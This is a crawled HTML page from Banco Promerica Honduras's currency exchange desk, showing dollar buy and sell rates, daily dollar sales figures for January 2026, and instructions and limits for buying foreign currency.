

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bancopromerica.com/banca-de-empresas/banca-internacional/mesa-de-cambio/
body_size: 7820
content:


<!DOCTYPE html>
<!--[if lt IE 7]>      <html lang="es" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html lang="es" class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html lang="es" class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html lang="es" class="no-js">
<!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=0">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="mobile-web-app-capable" content="yes"> 
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="description" content="Consulta el tipo de cambio y el precio del dólar en Honduras con Banco Promerica. Tasas actualizadas y servicio confiable para tus operaciones internacionales.  " />
    <meta name="keywords" content="Mesa de Cambio,conversión de moneda,tipo de cambio,dolar compra" />
    <meta name="author" content="Banco Promerica Honduras Grupo Promerica" />
    <meta name="google-site-verification" content="">
    <meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
    <title>
        Mesa de Cambio    | Dólar en Honduras | Tipo de Cambio y Mesa de Divisas Promerica
    </title>
    <link rel="icon" type="image/png" href="/assets/img/favicon.png" />
    <link rel="canonical" href="https://www.bancopromerica.com/banca-de-empresas/banca-internacional/mesa-de-cambio/" />

    <!--CSS-->

    <link href="/assets/plugins/GDS/css/Modules/Elementos_1212_812_412_GDS/BreadcrumbsGDS.min.css?cdv=530660087" type="text/css" rel="stylesheet"/><link href="/assets/plugins/GDS/css/Components/Tabla.min.css?cdv=530660087" type="text/css" rel="stylesheet"/><link href="/css/RickTextGDS.css?cdv=530660087" type="text/css" rel="stylesheet"/><link href="/assets/plugins/GDS/css/Base/LayoutOriginal.min.css?cdv=530660087" type="text/css" rel="stylesheet"/><link href="/assets/plugins/GDS/css/Main.min.css?cdv=530660087" type="text/css" rel="stylesheet"/><link href="/assets/plugins/GDS/css/Modules/Elementos_1212_812_412_GDS/FilaGDS.min.css?cdv=530660087" type="text/css" rel="stylesheet"/><link href="/assets/plugins/GDS/css/Modules/Elementos_1212_812_412_GDS/FormulariosOriginales.min.css?cdv=530660087" type="text/css" rel="stylesheet"/><link href="/assets/plugins/GDS/css/Modules/ModTipoCambioGDS.min.css?cdv=530660087" type="text/css" rel="stylesheet"/><link href="/assets/plugins/GDS/css/Components/Breadcrumbs.min.css?cdv=530660087" type="text/css" rel="stylesheet"/><link href="/assets/plugins/GDS/fonts/GDS_Icons/GDS_Icons.min.css?cdv=530660087" type="text/css" rel="stylesheet"/><link href="/assets/plugins/GDS/css/Modules/Elementos_1212_812_412_GDS/ModBannerGDS.min.css?cdv=530660087" type="text/css" rel="stylesheet"/><link href="/assets/plugins/GDS/css/Modules/Elementos_1212_812_412_GDS/ModTituloSubDescripcionGDS.min.css?cdv=530660087" type="text/css" rel="stylesheet"/><link href="/css/RichTextGDSColors.css?cdv=530660087" type="text/css" rel="stylesheet"/><link href="/assets/plugins/gds/plugins/overlayscrollbars/styles/overlayscrollbars.min.css?cdv=530660087" type="text/css" rel="stylesheet"/><link href="/assets/plugins/gds/plugins/Prism.js/prism.css?cdv=530660087" type="text/css" rel="stylesheet"/><link href="/assets/plugins/GDS/css/Components/Inputs.min.css?cdv=530660087" type="text/css" rel="stylesheet"/><link href="/assets/plugins/GDS/css/Layout/HeaderAntiguo.min.css?cdv=530660087" type="text/css" rel="stylesheet"/><link href="/assets/plugins/GDS/css/Layout/FooterAntiguo.min.css?v=2&amp;cdv=530660087" type="text/css" rel="stylesheet"/><link href="/assets/plugins/GDS/fonts/Fontawesome/css/all.min.css?cdv=530660087" type="text/css" rel="stylesheet"/><link href="/assets/plugins/GDS/css/Components/Cookies.min.css?cdv=530660087" type="text/css" rel="stylesheet"/><link href="/assets/plugins/GDS/css/Components/Drawner.min.css?cdv=530660087" type="text/css" rel="stylesheet"/><link href="/assets/plugins/GDS/css/Components/Toggle.min.css?cdv=530660087" type="text/css" rel="stylesheet"/><link href="/assets/plugins/GDS/css/Components/Botones.min.css?cdv=530660087" type="text/css" rel="stylesheet"/>
    <!--FIN CSS-->

        <script src='https://www.google.com/recaptcha/api.js?hl=es-419' defer></script>

    <style>
        #footer_main footer {
            background-color: #00713d;
            text-align: right;
            border-top: solid 3px #7ac143;
            padding: 15px 0;
        }

        .h1HomePage::after {
            content: none !important;
        }
    </style>

    <meta property="og:site_name" content="Banco Promerica Honduras - Grupo Promerica" />
    <meta property="og:type" content="website" />
    <meta property="og:title" content="Mesa de Cambio   | Dólar en Honduras | Tipo de Cambio y Mesa de Divisas Promerica" />
    <meta property="og:url" content="https://www.bancopromerica.com/banca-de-empresas/banca-internacional/mesa-de-cambio/" />
    <meta property="og:description" content="Consulta el tipo de cambio y el precio del dólar en Honduras con Banco Promerica. Tasas actualizadas y servicio confiable para tus operaciones internacionales." />
    <meta property="og:image" content="https://www.bancopromerica.com/media/511779/logo-bancopromerica-250x50.jpg" />

    <!-- Google Tag Manager --> 
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': 
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-KGMBJ4');</script> 
    <!-- End Google Tag Manager -->

    <!-- Facebook Pixel Code -->
    <script async>
        // Cargar el script de Facebook asíncronamente
        (function () {
            const script = document.createElement('script');
            script.src = "https://connect.facebook.net/en_US/fbevents.js";
            script.async = true;

            script.onload = function () {
                fbq('init', '124707244603912'); // Reemplaza con tu ID de Pixel
                fbq('track', 'PageView');
            };
            document.head.appendChild(script);
        })();
    </script>

    <!-- End Facebook Pixel Code -->
</head>
<body class="GDS fondoGris">

    <!-- noscript Facebook Pixel Code -->
    <noscript>
        <img height="1" width="1" alt="facebook" style="display:none" loading="lazy"
             src="https://www.facebook.com/tr?id=124707244603912&ev=PageView&noscript=1" />
    </noscript>
    <!-- noscript Facebook Pixel Code -->
    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KGMBJ4" height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->
    <!--[if lt IE 8]>
        <p class="browserupgrade">Est s utilizando un navegador obsoleto. Por favor <a href="http://outdatedbrowser.com/es/">actualice su navegador</a> para mejorar su experiencia.</p>
    <![endif]-->



    <input name="__RequestVerificationToken" type="hidden" value="4isP33V4OSorvzZseJ7JA2zWj1ajEMXRrsvaDa9aqUGNGVTcMcWdHkTtas1fL5-eRdhjunv5xTVO-6c2ah-WYBn3WEKMCpsgQ5bo_jPqVA41" />

    <!-- Header -->
        <h1 style="display:none;">Honduras</h1>

<header class="HeaderAntiguo">
    <div class="topHeader">
        <div class="containerGDS">
            <div class="contenidoHeader">
                <a class="logo" href="/">
                    <img src="/media/511779/logo-bancopromerica-250x50.jpg" />
                    <span>Honduras</span>
                </a>
                <div class="opionesHeader">
                    <nav class="navSocial">
                        <ul class="lstNavSocial">
                                <li class="navSocialItem">
                                    <a class="redSocial" href="https://www.facebook.com/BancoPromericaHonduras/" target="_blank">
                                        <i class="fa-brands fa-facebook-f"></i>
                                    </a>
                                </li>
                                                            <li class="navSocialItem">
                                    <a class="redSocial" href="https://twitter.com/promericahn" target="_blank">
                                        <i class="fa-brands fa-x-twitter"></i>
                                    </a>
                                </li>
                                                            <li class="navSocialItem">
                                    <a class="redSocial" href="https://www.instagram.com/bancopromericahn/" target="_blank">
                                        <i class="fa-brands fa-instagram"></i>
                                    </a>
                                </li>
                                                                                        <li class="navSocialItem">
                                    <a class="redSocial" href="https://www.linkedin.com/company/banco-promerica-honduras" target="_blank">
                                        <i class="fa-brands fa-linkedin"></i>
                                    </a>
                                </li>
                                                            <li class="navSocialItem">
                                    <a class="redSocial" href="https://api.whatsapp.com/send?phone=https://api.whatsapp.com/send?phone=50499405255&amp;text=Hola" target="_blank">
                                        <i class="fa-brands fa-whatsapp"></i>
                                    </a>
                                </li>
                        </ul>
                    </nav>
                    <form id="frmSearch" name="frmSearch" action="/busqueda/" method="post">
                        <input name="__RequestVerificationToken" type="hidden" value="t1dJ3F0CkMbSaY81eAuxsMS0YvB1c9F8IrMp3Lgoxgvs5VwlhwdCEbZhhBSg9TLMrRBnavixE-QHutUUARtXgEsU0luW26CDZAROZ_JMnAg1" />
                        <div class="form-container-gds">
                            <div class="input-container-gds">
                                <span class="GDS-icon simple-buscar iconoBusqueda"></span>
                                <input name="txtSearch" type="search" class="form-control-gds inputBusqueda" required placeholder="Buscar" />
                            </div>
                        </div>
                    </form>
                    <img class="flags honduras" />
                </div>
                <button class="btnMenu Button-Tertiary icono" onclick="abrirMenuMovil();">
                    <span class="GDS-icon simple-hamburguesa" id="iconoBtnMenuHambuerguesa"></span>
                </button>
            </div>
        </div>
    </div>
    <nav class="navHeader">
        <div class="containerGDS">
            <div class="menuContainer">
                <ul class="listItemsMenu">
                            <li class="itemMenu ">
                                <a>Quienes Somos</a>
                                <ul class="subMenuItem">
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="https://www.bancopromerica.com/noticias">Noticias</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/quienes-somos/historia-banco-promerica-honduras/">Historia</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/quienes-somos/junta-directiva/">Junta Directiva</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/quienes-somos/equipo-ejecutivo/">Equipo Ejecutivo</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/quienes-somos/estados-financieros/">Estados Financieros</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/quienes-somos/calificacion-de-riesgo/">Calificaci&#243;n de riesgo</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/quienes-somos/bancos-corresponsales/">Bancos corresponsales</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/quienes-somos/cumplimiento/">Cumplimiento</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/quienes-somos/mision-vision-y-valores/">Misi&#243;n, Visi&#243;n y Valores</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/quienes-somos/red-bancaria-regional/">Red Bancaria Regional</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/quienes-somos/sostenibilidad/">Sostenibilidad</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/quienes-somos/memorias-institucionales/">Memoria Institucional</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/quienes-somos/oportunidades-laborales/">Oportunidades Laborales</a>
                                            </li>
                                </ul>
                            </li>
                            <li class="itemMenu ">
                                <a>Banca de Personas</a>
                                <ul class="subMenuItem">
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/banca-de-personas/tarjetas-de-debito/">Tarjetas de D&#233;bito</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/banca-de-personas/tarjetas-de-credito/">Tarjetas de Cr&#233;dito</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/banca-de-personas/comercios-afiliados/">Comercios afiliados</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/banca-de-personas/prestamo-personal/">Pr&#233;stamo Personal</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/banca-de-personas/productos-bancarios/">Cuentas Personales</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/banca-de-personas/banca-privada/">Banca Privada</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/banca-de-personas/canales-electronicos/">Canales Electr&#243;nicos</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/banca-de-personas/billeteras-electronicas/">Billeteras Electr&#243;nicas</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/banca-de-personas/remesas/">Remesas</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="https://www.clubpromerica.com/honduras">Club Promerica</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/banca-de-personas/promociones/">Promociones</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/banca-de-personas/vivienda-promerica/credito-de-vivienda/">Cr&#233;dito de Vivienda</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/banca-de-personas/asistencias-y-seguros/">Asistencias y Seguros</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/venta-de-activos/">Venta de activos</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/banca-de-personas/verificador-de-constancias-digitales/">Verificador de constancias digitales</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/banca-de-personas/ley-fatca/">Ley FATCA</a>
                                            </li>
                                </ul>
                            </li>
                            <li class="itemMenu ">
                                <a>Banca de Empresas</a>
                                <ul class="subMenuItem">
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/banca-de-empresas/adquirencia/">Adquirencia</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="https://comercios.bancopromerica.com/wfLogin.aspx">Portal de Comercios</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/banca-de-empresas/banca-pyme/">Banca PYME</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/banca-de-empresas/banca-corporativa/banca-corporativa/">Banca Corporativa</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/banca-de-empresas/servicios-bancarios-empresariales/">Servicios Bancarios Empresariales</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/banca-de-empresas/banca-internacional/">Banca Internacional</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/banca-de-empresas/negocios-regionales/">Negocios Regionales</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/banca-de-empresas/cuentas-empresariales/">Cuentas Empresariales</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/banca-de-empresas/meca/mejores-empresas-centroamericanas/">MECA</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="https://www.bancopromerica.com/banca-de-empresas/tarjeta-de-abastecimiento-promerica/tarjeta-de-abastecimiento-promerica/">Tarjeta de Abastecimiento Promerica</a>
                                            </li>
                                </ul>
                            </li>
                            <li class="itemMenu ">
                                <a>Informaci&#243;n Financiera</a>
                                <ul class="subMenuItem">
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/informacion-financiera/notificaciones-importantes/">Notificaciones Importantes</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/informacion-financiera/usuario-financiero/">Usuario Financiero</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/informacion-financiera/educacion-financiera/">Educaci&#243;n Financiera</a>
                                            </li>
                                </ul>
                            </li>
                            <li class="itemMenu ">
                                <a>Contacto</a>
                                <ul class="subMenuItem">
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/contacto/agencias/">Agencias</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="https://citas.bancopromerica.com/AppointmentWeb/welcome">Programar una cita</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/contacto/puntos-de-pago/">Puntos de pago</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/contacto/contact-center/">Contact Center</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/contacto/formulario-de-contacto/">Formulario de Contacto</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/quienes-somos/formulario-de-quejas/">Formulario de Quejas</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/quienes-somos/formulario-de-reclamos/">Formulario de Reclamos</a>
                                            </li>
                                </ul>
                            </li>
                </ul>
                                <a id="enlinea_btn" href="https://bancopromericaenlinea.com/bancaweb/inicio.aspx" target="target">Promerica en Línea</a>
            </div>
        </div>
    </nav>
</header>    <!-- /Header -->
    <main>
        



<!-- Seccion -->
<div class="container">

    <section class="FilaGDS">
        <div class="containerGDS contenedorColumnas">


<div class="col-12 FormulariosOriginales">

        <section id="tipoCambioHomeAgencia" class="ModTipoCambioGDS">
            <div class="containerGDS">
                <div class="cardTipoDeCambio">
                    <div class="infoTipoDeCambio">
                        <h2 class="titulo">Tipo de Cambio</h2>
                        <nav>
                            <p class="btn btn-link active tipoDolar">Moneda DOLAR</p>
                        </nav>
                    </div>
                    <p class="cambio">Compra <span id="tipoCambioCompra" class="monto">0.00</span> <span id="separator_line">|</span> Venta <span id="tipoCambioVenta" class="monto">0.00</span></p>
                </div>
            </div>
        </section>
    <script>
        var tipoCambioCompra = 26.4194;
        tipoCambioCompra = parseFloat(tipoCambioCompra).toFixed(4);
        document.getElementById("tipoCambioCompra").textContent = tipoCambioCompra;

        var tipoCambioVenta = 26.5515;
        tipoCambioVenta = parseFloat(tipoCambioVenta).toFixed(4);
        document.getElementById("tipoCambioVenta").textContent = tipoCambioVenta;
    </script>
</div>        </div>
    </section>


<div class="content">

    <section class="FilaGDS">
        <div class="containerGDS contenedorColumnas">


<div class="col-12 FormulariosOriginales">




    <div class="">

        <div class="BreadcrumbGDS SoloWeb" style=" padding: 32px 0px;">
            <div class="Breadcrumb">
                <a rel="noopener noreferrer" class="enlaceBreadcrumb active" href="/banca-de-empresas/banca-internacional/mesa-de-cambio/">Mesa de Cambio</a>
                <span class="GDS-icon simple-chevron-back"></span>
                    <a rel="noopener noreferrer" class="enlaceBreadcrumb" href="/banca-de-empresas/banca-internacional/">Banca Internacional</a>
                    <span class="GDS-icon simple-chevron-back"></span>
            </div>
        </div>
        <div class="BreadcrumbGDS SoloMovil" style=" padding: 32px 0px;">
            <div class="Breadcrumb">
                <a rel="noopener noreferrer" class="enlaceBreadcrumb active" href="/banca-de-empresas/banca-internacional/mesa-de-cambio/">Mesa de Cambio</a>
                <span class="GDS-icon simple-chevron-back"></span>
            </div>
        </div>
    </div>

    <div class="ModBannerGDS">
        <div class="containerGDS banner">
            <img class="imgBanner" src="/media/463470/cambio.png" loading="lazy" alt="cambio">
        </div>
    </div>

    <div class="ModTituloSubDescripcionGDS">
        <div class="containerGDS">
                <div class="elementoTexto">
                                                            <div class="contenedorTextos">
                        <h4 style="text-align: left;">Estimado Cliente:</h4>
<p style="text-align: left;">Le informamos que Banco Promerica, S.A. de acuerdo con la disponibilidad asignada por el Banco<br>Central de Honduras atiende venta de dólares por montos menores a US $10,000 a través de<br>nuestros canales de atención en Agencias y Ventanillas y plataformas digitales, siempre sujeto a<br>disponibilidad y límites máximos diarios.</p>
<p style="text-align: left;"><a rel="noopener" href="/media/512558/comunicado-de-agencias-marzo-2024.pdf" target="_blank" title="Comunicado De Agencias Marzo 2024"><span class="boton">Ver <strong>agencias con venta de Divisas</strong></span></a></p>
<p> </p>
<h4 style="text-align: left;">Venta de dólares:</h4>
<div class="ql-block" data-block-id="block-8a1a3317-1ac8-4512-bff4-0f6646d40d6f">Banco Promerica informa que con fecha el<strong> 16 de enero del 2026</strong> se realizó un <strong>total de ventas US$ 1,915,284.36 </strong>a clientes que demandaron montos menores a <strong>US$ 10,000.00</strong> (diez mil dólares de Estados Unidos de América)<br><br></div>
<ul>
<li>En ventanilla US$ 1,001,414.27 de <span style="color: #69be28;">los cuales US$ 740,732.00 se atendieron en efectivo.</span></li>
<li><span class="ql-bg-yellow">En medios digitales US$ 913,870.09</span><span class="ql-bg-yellow"></span></li>
</ul>
<div class="ql-block" data-block-id="block-01eac0d9-6537-4428-9d56-90c8f680979f">*Sujeto a disponibilidad diaria.</div>
<p> </p>
<h4>¿Cómo adquirir tus divisas?</h4>
<p>Para requerimientos de divisas menor a $10,000.00, nuestros clientes podrán efectuar el cambio de divisa:</p>
<ol>
<li>Directamente en nuestras agencias y ventanillas, de acuerdo con disponibilidad de fondos en el momento.</li>
<li>A través de Promerica en línea y CTF, para ello se requiere que tenga una cuenta en ambas monedas (lempiras y dólares).</li>
</ol>
<p><a href="/banca-de-personas/productos-bancarios/cuentas/cuenta-de-ahorro-promerica/"><span class="boton">Abre tu cuenta</span></a></p>
<div class="ql-block" data-block-id="block-ffd5b02f-b2eb-489a-87c5-db13d05b1d35">
<p> </p>
<h4 class="p1">Para requerimiento de divisas mayor a $10,000.00:</h4>
<p>Participación a Subasta con Banco Central de Honduras, con límites máximos diarios, hasta US$100,000.00 para persona natural y hasta US$1,200,000.00 persona jurídica:</p>
<ol>
<li>Hacer la solicitud directamente en nuestras agencias y ventanillas a nivel nacional.</li>
<li>Hacer tu solicitud directamente en el departamento de Internacional en nuestros Centro de Negocios en San Pedro Sula y Tegucigalpa</li>
<li>Contactar a su ejecutivo de negocios</li>
</ol>
<p> </p>
<p>Horario máximo para recibir solicitud 10:00 a.m. las solicitudes recibidas posterior serán atendidas en siguiente día hábil. Para montos mayores a $<span>10</span>,000.00 se debe presentar documentación soporte, <a href="/media/512526/comunicado-divisas-dic-2023.pdf" title="Comunicado Divisas Dic 2023">visite para más información.</a></p>
<p> </p>
<p>Las divisas que ofrece Banco Promerica, S.A., están sujetas a la disponibilidad diaria y a la adjudicación de Banco Central de Honduras. <a href="/media/512527/circular-nog-17-2023.pdf" title="CIRCULAR No.G 17 2023 (1)">Leer comunicado BCH</a></p>
<p> </p>
<p>Para más información contactar al:</p>
<p><strong>TGU: 2280-8080 ext. 44100</strong></p>
<p><strong>SPS: 2580-8080 ext. 43613</strong></p>
<p>Correo electrónico:  <strong>mesadecambio@bancopromerica.com</strong></p>
</div>
                    </div>
                    <div class="cotenedorEnlaces">
                                            </div>
                </div>
        </div>
    </div>
</div>        </div>
    </section>
</div></div>                   
    </main>

    <!-- Footer -->

<footer class="FooterGDS">
    <div class="containerGDS">
            <div class="consultas">
                <img class="imagenConsultas" src="/media/vstpl3t1/call_center.png" />
                <div class="infoConsulta">
                    <p class="tituloConsulta">Cont&#225;ctanos</p>
                    <p class="numeroConsulta"> TGU (504) 2280-8080 | SPS 2580-8080 | Asistente Virtual 9940-5255</p>
                </div>
            </div>
        <div class="listadoRedes">
                <a class="redSocial" href="https://www.facebook.com/BancoPromericaHonduras/" target="_blank">
                    <i class="fa-brands fa-facebook-f"></i>
                </a>
                            <a class="redSocial" href="https://twitter.com/promericahn" target="_blank">
                    <i class="fa-brands fa-x-twitter"></i>
                </a>
                            <a class="redSocial" href="https://www.instagram.com/bancopromericahn/" target="_blank">
                    <i class="fa-brands fa-instagram"></i>
                </a>
                                        <a class="redSocial" href="https://www.linkedin.com/company/banco-promerica-honduras" target="_blank">
                    <i class="fa-brands fa-linkedin"></i>
                </a>
                            <a class="redSocial" href="https://api.whatsapp.com/send?phone=https://api.whatsapp.com/send?phone=50499405255&amp;text=Hola" target="_blank">
                    <i class="fa-brands fa-whatsapp"></i>
                </a>
        </div>

    </div>

    <div class="ContenidoFooterContainer">
        <div class="containerGDS">
            <div class="ContenidoFooter">
                <p class="informacionFooter">
                    <span>Grupo Promerica | &#169; 2026 Banco Promerica Honduras</span>
                            <span class="enlaceFooter">| <a href="/banco-promerica-honduras/terminos-y-condiciones/">T&#233;rminos y condiciones</a></span>
                            <span class="enlaceFooter">| <a href="/banco-promerica-honduras/politicas-de-privacidad/">Pol&#237;ticas de Privacidad</a></span>
                </p>
                <img class="iconoFooter" src="/assets/plugins/GDS/img/svg/estrellaPromericaBlanca.svg" />
            </div>
        </div>
    </div>
</footer>    <div class="Layoutoriginal">
        

<div id="modalPrincipal" class="modal in" tabindex="-1" role="dialog">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-bs-dismiss="modal" aria-label="Close" style="opacity: 1; filter: Alpha(opacity=100); margin-left: calc(100% - 29px)">
                    <span aria-hidden="true" style="z-index: 10;color: black;font-size: 16px;font-weight: 300;width: 100%;text-align: center;">X</span>
                </button>
            </div>
            <div class="modal-body">

            </div>
        </div>
    </div>
</div>

<div id="modalAchPopUp" class="modal in" tabindex="-1" role="dialog">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-bs-dismiss="modal" aria-label="Close" style="opacity: 1; filter: Alpha(opacity=100); margin-left: calc(100% - 29px)">
                    <span aria-hidden="true" style="z-index: 10;color: black;font-size: 16px;font-weight: 300;width: 100%;text-align: center;">X</span>
                </button>
            </div>
            <div class="modal-body" style="padding: 30px 30px 40px 30px">

                <div class="col-md-offset-4 col-md-4">
                    <a id="btnAceptarModalAch" class="btn btn-default" style="color: #fff; border: solid 1px #0d703a; background-color: #0d703a;">Ir a ACH Pronto</a>
                </div>
                <div style="margin-bottom: 2%"></div>
            </div>
        </div>
    </div>
</div>

    </div>

        <!-- Pop up descarga de App -->
